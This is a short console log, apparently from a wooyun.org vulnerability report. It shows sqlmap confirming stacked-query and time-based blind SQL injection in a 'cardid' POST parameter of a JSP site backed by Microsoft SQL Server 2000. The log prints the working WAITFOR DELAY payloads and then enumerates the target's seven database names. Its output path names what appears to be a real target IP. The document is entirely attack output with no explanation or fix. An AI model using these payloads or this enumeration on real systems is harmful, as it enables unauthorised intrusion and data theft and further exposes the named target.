 管理员: C:\Windows\system32\cmd.exe
-Cookie header which intersect with yours. Do you want to merge them in futher requests? [Y/n]
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: cardid (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: cardid=123'; WAITFOR DELAY '0:0:5'--&imageField=&password=sadadsa
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: cardid=123' WAITFOR DELAY '0:0:5'--&imageField=&password=sadadsa
---
[19:11:45] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[19:11:45] [INFO] fetching database names
[19:11:45] [INFO] fetching number of databases
[19:11:45] [INFO] resumed: 7
[19:11:45] [INFO] resumed: hy
[19:11:45] [INFO] resumed: master
[19:11:45] [INFO] resumed: model
[19:11:45] [INFO] resumed: msdb
[19:11:45] [INFO] resumed: Northwind
[19:11:45] [INFO] resumed: pubs
[19:11:45] [INFO] resumed: tempdb
available databases [7]:
[*] hy
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[19:11:45] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\60.12.233.5
9'
[*] shutting down at 19:11:45
www.wooyun.org